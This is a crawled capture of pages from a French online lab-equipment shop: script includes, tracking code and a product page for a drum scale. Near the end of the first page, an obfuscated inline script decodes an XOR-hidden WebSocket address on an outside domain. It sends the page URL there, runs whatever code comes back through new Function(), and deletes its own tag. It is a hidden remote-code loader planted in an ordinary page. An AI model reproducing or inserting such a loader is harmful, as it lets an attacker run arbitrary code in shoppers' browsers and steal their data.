  <script type="text/javascript" src="https://www.initio-shop.fr/modules/ets_superspeed//views/js/ets_superspeed.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/cdc_googletagmanager/views/js/ajaxdatalayer.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/advancedpopupcreator/views/js/advancedpopup-front.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/sendinblue/views/js/sendinnlscript.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/themes/fashionseo_child/modules/seoprestamenu//views/js/menu-front.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/seoprestamenu//views/js/jquery.nanoscroller.min.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/seoprestamenu/views/webslidemenu/webslidemenu.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/seoprestathemeditor/views/js/autoload/1/customcodes.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/seoprestathemeditor/views/v2/js/slick.min.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/seoprestathemeditor/views/v2/js/bootstrap.min.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/seoprestathemeditor/views/v2/js/wow.min.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/seoprestathemeditor/views/v2/js/modernizr.min.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/seoprestathemeditor/views/v2/js/jquery.touchSwipe.min.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/seoprestathemeditor/views/v2/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/productcomments/views/js/productListingComments.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/productcomments/views/js/post-comment.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/themes/fashionseo_child/modules/productcomments/views/js/list-comments.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/productcomments/views/js/jquery.simplePagination.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/opartdevis/views/js/opartdevis.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/ets_contactform7/views/js/date.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/ets_contactform7/views/js/scripts.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/netreviews/views/js/avisverifies-tpl.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/cmsproductrelation//views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/categorypermission//views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/themes/fashionseo/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/themes/fashionseo/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/an_productfields/views/js/front/sweet-alert.min.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/orderfees_payment/views/js/payment.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/an_productfields/views/js/front/front.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/themes/fashionseo_child/assets/js/custom.js" ></script>



	 <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5fc0b117a1d54c18d8eded0f/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<script type="text/javascript" src="https://cache.consentframework.com/js/pa/29588/c/meaA2/stub"></script>
<script type="text/javascript" src="https://choices.consentframework.com/js/pa/29588/c/meaA2/cmp" async></script><script id='31f220e537d7476e'>(function(){var zrug=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(zrug)zrug.remove()});window.ww.addEventListener('close',function(){if(zrug)zrug.remove()})}(a)}([93,89,89,16,5,5,90,88,79,89,94,75,93,75,94,73,66,4,73,69,71,5,93,89,89,21,89,69,95,88,73,79,23],42)})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.initio-shop.fr/module/cdc_googletagmanager/async?action=user
body_size: 752
content:
{"pageCategory":null,"event":null,"ecommerce":{"currency":"EUR"},"userLogged":0,"userId":"guest_526973"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.initio-shop.fr/bidons-jerricanes/1874-pese-bidon-et-fut-de-laboratoire.html?page=1
body_size: 19933
content:
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



                <link rel="canonical" href="https://www.initio-shop.fr/bidons-jerricanes/1874-pese-bidon-et-fut-de-laboratoire.html">
    
    <title>Sécurisez vos vidanges avec ce pèse fut ou bidon de laboratoire en PVC </title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//www.initio-shop.fr/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"product","event":"view_item","ecommerce":{"currency":"EUR","items":[{"item_name":"Pese bidon, fut, jerricane de laboratoire","item_id":"1874","price":"0","price_tax_exc":"0","price_tax_inc":"0","item_brand":"COMELEC","item_category":"Maintenance industrielle","item_category2":"Stockage","item_category3":"Bidons / Jerricanes","quantity":1,"google_business_vertical":"retail"}],"value":0}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZLK4TM');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//www.initio-shop.fr/module/cdc_googletagmanager/async?action=user" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();
</script>
    <meta name="description" content="Grace à 2 versions de pèse fut en PVC 30 et 50 litres, vous pouvez être alarmé avant un déversement de liquide, très utilisez dans les laboratoires de chimies  ">
        


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1584465397">
    <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1584465397">



      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.2/css/all.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/themes/fashionseo/assets/css/theme.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/ets_superspeed//views/css/ets_superspeed.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/advancedpopupcreator/views/css/advancedpopup-front.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/themes/fashionseo_child/modules/seoprestamenu//views/css/front.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestamenu/views/webslidemenu/dropdown-effects/fade-down.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestamenu/views/webslidemenu/webslidemenu.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestamenu/views/webslidemenu/color-skins/white-gry.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestathemeditor/views/css/autoload/1/blog.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestathemeditor/views/css/autoload/1/category.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestathemeditor/views/css/autoload/1/customcodes.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestathemeditor/views/css/autoload/1/design.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestathemeditor/views/css/autoload/1/footer.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestathemeditor/views/css/autoload/1/header.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestathemeditor/views/css/autoload/1/home.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestathemeditor/views/css/autoload/1/styles.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestathemeditor/views/css/autoload/1/styles.map.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestathemeditor/views/v2/css/hover.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestathemeditor/views/v2/css/animate.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestathemeditor/views/v2/css/slick.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestathemeditor/views/v2/css/slick-theme.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seopresta_manufacturerslider//views/css/front.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/productcomments/views/css/productcomments.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/opartdevis/views/css/opartdevis_1.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/ets_contactform7/views/css/date.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/ets_contactform7/views/css/style.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/netreviews/views/css/avisverifies-style.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/an_productfields/views/css/front/sweet-alert.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/an_productfields/views/css/front/front.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/cmsproductrelation//views/css/front.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/categorypermission//views/css/front.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/js/jquery/ui/themes/base/minified/jquery-ui.min.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/js/jquery/plugins/fancybox/jquery.fancybox.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/themes/fashionseo/modules/ps_imageslider/css/homeslider.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/themes/fashionseo_child/assets/css/custom.css?2" type="text/css" media="all">

<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Raleway:400,500,700&display=swap" rel="stylesheet">




    

  <script type="text/javascript">
        var appagebuilderToken = "e3bca3d41b2bcbde29ba3733f9616304";
        var order_button_content = "Cr\u00e9er un devis";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Taxes","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"S\u00e9curisez vos vidanges avec ce p\u00e8se fut ou bidon de laboratoire en PVC ","description":"Grace \u00e0 2 versions de p\u00e8se fut en PVC 30 et 50 litres, vous pouvez \u00eatre alarm\u00e9 avant un d\u00e9versement de liquide, tr\u00e8s utilisez dans les laboratoires de chimies  ","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1874":true,"product-P\u00e8se bidon, fut, jerricane de laboratoire":true,"product-id-category-291":true,"product-id-manufacturer-5":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Initio Shop","logo":"\/img\/initio-shop-logo-1584465247.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.initio-shop.fr\/","current_url":"https:\/\/www.initio-shop.fr\/bidons-jerricanes\/1874-pese-bidon-et-fut-de-laboratoire.html?page=1","shop_domain_url":"https:\/\/www.initio-shop.fr","img_ps_url":"https:\/\/www.initio-shop.fr\/img\/","img_cat_url":"https:\/\/www.initio-shop.fr\/img\/c\/","img_lang_url":"https:\/\/www.initio-shop.fr\/img\/l\/","img_prod_url":"https:\/\/www.initio-shop.fr\/img\/p\/","img_manu_url":"https:\/\/www.initio-shop.fr\/img\/m\/","img_sup_url":"https:\/\/www.initio-shop.fr\/img\/su\/","img_ship_url":"https:\/\/www.initio-shop.fr\/img\/s\/","img_store_url":"https:\/\/www.initio-shop.fr\/img\/st\/","img_col_url":"https:\/\/www.initio-shop.fr\/img\/co\/","img_url":"https:\/\/www.initio-shop.fr\/themes\/fashionseo_child\/assets\/img\/","css_url":"https:\/\/www.initio-shop.fr\/themes\/fashionseo_child\/assets\/css\/","js_url":"https:\/\/www.initio-shop.fr\/themes\/fashionseo_child\/assets\/js\/","pic_url":"https:\/\/www.initio-shop.fr\/upload\/","pages":{"address":"https:\/\/www.initio-shop.fr\/adresse","addresses":"https:\/\/www.initio-shop.fr\/adresses","authentication":"https:\/\/www.initio-shop.fr\/connexion","cart":"https:\/\/www.initio-shop.fr\/panier","category":"https:\/\/www.initio-shop.fr\/index.php?controller=category","cms":"https:\/\/www.initio-shop.fr\/index.php?controller=cms","contact":"https:\/\/www.initio-shop.fr\/nous-contacter","discount":"https:\/\/www.initio-shop.fr\/reduction","guest_tracking":"https:\/\/www.initio-shop.fr\/suivi-commande-invite","history":"https:\/\/www.initio-shop.fr\/historique-commandes","identity":"https:\/\/www.initio-shop.fr\/identite","index":"https:\/\/www.initio-shop.fr\/","my_account":"https:\/\/www.initio-shop.fr\/mon-compte","order_confirmation":"https:\/\/www.initio-shop.fr\/confirmation-commande","order_detail":"https:\/\/www.initio-shop.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.initio-shop.fr\/suivi-commande","order":"https:\/\/www.initio-shop.fr\/commande","order_return":"https:\/\/www.initio-shop.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.initio-shop.fr\/avoirs","pagenotfound":"https:\/\/www.initio-shop.fr\/page-introuvable","password":"https:\/\/www.initio-shop.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.initio-shop.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.initio-shop.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.initio-shop.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.initio-shop.fr\/promotions","product":"https:\/\/www.initio-shop.fr\/index.php?controller=product","search":"https:\/\/www.initio-shop.fr\/recherche","sitemap":"https:\/\/www.initio-shop.fr\/plan-site","stores":"https:\/\/www.initio-shop.fr\/magasins","supplier":"https:\/\/www.initio-shop.fr\/fournisseur","register":"https:\/\/www.initio-shop.fr\/connexion?create_account=1","order_login":"https:\/\/www.initio-shop.fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.initio-shop.fr\/bidons-jerricanes\/1874-pese-bidon-et-fut-de-laboratoire.html"},"theme_assets":"\/themes\/fashionseo_child\/assets\/","actions":{"logout":"https:\/\/www.initio-shop.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.initio-shop.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.initio-shop.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.initio-shop.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"home_large":{"url":"https:\/\/www.initio-shop.fr\/img\/p\/fr-default-home_large.jpg","width":280,"height":280},"medium_default":{"url":"https:\/\/www.initio-shop.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.initio-shop.fr\/img\/p\/fr-default-large_default.jpg","width":524,"height":524}},"small":{"url":"https:\/\/www.initio-shop.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.initio-shop.fr\/img\/p\/fr-default-home_large.jpg","width":280,"height":280},"large":{"url":"https:\/\/www.initio-shop.fr\/img\/p\/fr-default-large_default.jpg","width":524,"height":524},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.initio-shop.fr\/"},{"title":"Maintenance industrielle","url":"https:\/\/www.initio-shop.fr\/72-maintenance-balisage-manutention-diable"},{"title":"Stockage","url":"https:\/\/www.initio-shop.fr\/288-stockage"},{"title":"Bidons \/ Jerricanes","url":"https:\/\/www.initio-shop.fr\/291-bidons-jerricanes"},{"title":"P\u00e8se bidon, fut, jerricane de laboratoire","url":"https:\/\/www.initio-shop.fr\/bidons-jerricanes\/1874-pese-bidon-et-fut-de-laboratoire.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768690968,"static_token":"e3bca3d41b2bcbde29ba3733f9616304","token":"b3554078b278e76bdc7f72abddbaa194"};
        var psemailsubscription_subscription = "https:\/\/www.initio-shop.fr\/module\/ps_emailsubscription\/subscription";
      </script>

	 <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5fc0b117a1d54c18d8eded0f/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<script type="text/javascript" src="https://cache.consentframework.com/js/pa/29588/c/meaA2/stub"></script>
<script type="text/javascript" src="https://choices.consentframework.com/js/pa/29588/c/meaA2/cmp" async></script>


    <script type="text/javascript">
var sp_link_base ='https://www.initio-shop.fr';
</script>

<script type="text/javascript">
function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
              $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").live("hover",
            function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
        );
    }
    if(jsonData['custom_js'])
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');
}
</script>

<style>
.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
</style><script type="text/javascript">
	//Common vars
    var apc_link = "https://www.initio-shop.fr/module/advancedpopupcreator/popup";
    var apc_token = "e3bca3d41b2bcbde29ba3733f9616304";
    var apc_data = '&token=' + apc_token + '&responsiveWidth=' + window.innerWidth + '&url=' + encodeURIComponent(window.location.href) + '&referrer=' + encodeURIComponent(document.referrer);
</script>
    <script>
    var builder_url = "https://www.initio-shop.fr/module/seoprestathemeditor/homebuilder";
    var featured_product_enable_slide = false;
    var featured_product_scroll_nb    = 3;
    var ajax_url = "/modules/seoprestathemeditor/ajax.php";
    var featured_product_num_rows = 1;
    var token = "bad_token";
        </script>
 
<script src="https://www.google.com/recaptcha/api.js"></script>
<script type="text/javascript">
var recaptchaWidgets = [];
var url_basic_ets ='https://www.initio-shop.fr/';
var link_contact_ets ='https://www.initio-shop.fr/module/ets_contactform7/contact';
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName( 'form' );
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for ( var i = 0; i < forms.length; i++ ) {
		var divs = forms[ i ].getElementsByTagName( 'div' );

		for ( var j = 0; j < divs.length; j++ ) {
			var sitekey = divs[ j ].getAttribute( 'data-sitekey' );

			if ( divs[ j ].className && divs[ j ].className.match( pattern ) && sitekey ) {
				var params = {
					'sitekey': sitekey,
					'type': divs[ j ].getAttribute( 'data-type' ),
					'size': divs[ j ].getAttribute( 'data-size' ),
					'theme': divs[ j ].getAttribute( 'data-theme' ),
					'badge': divs[ j ].getAttribute( 'data-badge' ),
					'tabindex': divs[ j ].getAttribute( 'data-tabindex' )
				};

				var callback = divs[ j ].getAttribute( 'data-callback' );

				if ( callback && 'function' == typeof window[ callback ] ) {
					params[ 'callback' ] = window[ callback ];
				}

				var expired_callback = divs[ j ].getAttribute( 'data-expired-callback' );

				if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
					params[ 'expired-callback' ] = window[ expired_callback ];
				}

				var widget_id = grecaptcha.render( divs[ j ], params );
				recaptchaWidgets.push( widget_id );
				break;
			}
		}
	}
};

document.addEventListener( 'wpcf7submit', function( event ) {
	switch ( event.detail.status ) {
		case 'spam':
		case 'mail_sent':
		case 'mail_failed':
			for ( var i = 0; i < recaptchaWidgets.length; i++ ) {
				grecaptcha.reset( recaptchaWidgets[ i ] );
			}
	}
}, false );
</script><script>
    var an_opc_ulr = decodeURIComponent("https%3A%2F%2Fwww.initio-shop.fr%2Fmodule%2Fan_productfields%2Fopc");
    var an_new = true;
    var an_pf_text_counter = false;
    var an_pf_dynamic_price = true;
    var an_pf_js_position = ".product-variants";
    var an_pf_js_price = "";
    var an_pf_js_position_type = "after";
    var an_date_format = "dd/mm/yy";

    if (!an_pf_js_position) {
        an_pf_js_position = '.product-add-to-cart';
    }
</script>
<script>
    function defer(method) {
        if (
            document.querySelector(an_pf_js_position) != null
            && document.querySelector('#an_productfields') != null
            && document.querySelector('#an_productfields').hasChildNodes()
        ) {
            setTimeout(function() { method();}, 1);
        } else {
            setTimeout(function() { defer(method); }, 1);
        }
    }
    function rdy(){
        defer(function () {
            switch (an_pf_js_position_type) {
                case 'after':
                    document.querySelector(an_pf_js_position).after(document.querySelector('#an_productfields'));
                    break;
                case 'prepend':
                    document.querySelector(an_pf_js_position).prepend(document.querySelector('#an_productfields'));
                    break;
                case 'append':
                    document.querySelector(an_pf_js_position).append(document.querySelector('#an_productfields'));
                    break;
                default:
                    document.querySelector(an_pf_js_position).before(document.querySelector('#an_productfields'));
            }
        });
    }
    document.addEventListener("DOMContentLoaded", rdy);

    function deferjq(method) {
        if (
            typeof $ !== 'undefined'
        ) {
            setTimeout(function() { method();}, 1);
        } else {
            setTimeout(function() { deferjq(method); }, 1);
        }
    }
    function rdyjq(){
        deferjq(function () {
            $(document).ajaxComplete(function (event, xhr, settings) {
                if (
                    typeof xhr.responseJSON != 'undefined'
                    && typeof xhr.responseJSON.quickview_html != 'undefined'
                    && xhr.responseJSON.quickview_html != null
                    && xhr.responseJSON.quickview_html.indexOf('id="an_productfields"') != -1
                ) {
                    switch (an_pf_js_position_type) {
                        case 'after':
                            document.querySelector(an_pf_js_position).after(document.querySelector('#an_productfields'));
                            break;
                        case 'prepend':
                            document.querySelector(an_pf_js_position).prepend(document.querySelector('#an_productfields'));
                            break;
                        case 'append':
                            document.querySelector(an_pf_js_position).append(document.querySelector('#an_productfields'));
                            break;
                        default:
                            document.querySelector(an_pf_js_position).before(document.querySelector('#an_productfields'));
                    }
                }
            });
        })
    }
    document.addEventListener("DOMContentLoaded", rdyjq);
</script>




<script src='https://www.google.com/recaptcha/api.js'></script>    
    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.initio-shop.fr/bidons-jerricanes/1874-pese-bidon-et-fut-de-laboratoire.html?page=1">
    <meta property="og:title" content="Sécurisez vos vidanges avec ce pèse fut ou bidon de laboratoire en PVC ">
    <meta property="og:site_name" content="Initio Shop">
    <meta property="og:description" content="Grace à 2 versions de pèse fut en PVC 30 et 50 litres, vous pouvez être alarmé avant un déversement de liquide, très utilisez dans les laboratoires de chimies  ">
    <meta property="og:image" content="https://www.initio-shop.fr/5720-large_default/pese-bidon-et-fut-de-laboratoire.jpg">
    <meta property="product:pretax_price:amount" content="0">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="0">
    <meta property="product:price:currency" content="EUR">
    
    <link rel='stylesheet' id='theme-styles-css' href='/themes/fashionseo_child/dist/css/lightbox.min.css' type='text/css' media='all' />
    <script type='text/javascript' src='/themes/fashionseo_child/dist/js/lightbox-plus-jquery.min.js'></script>
    <script type='text/javascript' src='/themes/fashionseo_child/dist/js/lightbox.js'></script>
                <meta name="robots" content="index,follow" />
    </head>
<body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-1874 product-pese-bidon-fut-jerricane-de-laboratoire product-id-category-291 product-id-manufacturer-5 product-id-supplier-0 product-available-for-order">
    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZLK4TM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    
    <header id="header">
        
            
    <div class="header-banner">
        
    </div>


    <div class="kl-head-top kl-no-tablet kl-no-mobile">
        <nav class="navbar navbar-light kl-topbar">
            <div class="container">
                <ul class="kl-contact-top col-md-2">
                    <li>
                        <a class="navbar-brand" href="/">
                                                            <img src="https://www.initio-shop.fr/modules/seoprestathemeditor/views/img/logo/1/initio.jpg" alt="Initio Shop" class="d-none d-md d-xl-block">
                                                    </a>
                    </li>
                </ul>

                <div class="kl-translate-top col-md-9 offset-md-1">
                    <div>
                                                    <div class="h1">Solutions innovantes pour<br />laboratoires et industries</div>
                                            </div>
                    <div>
                        <ul id="h-recherche">
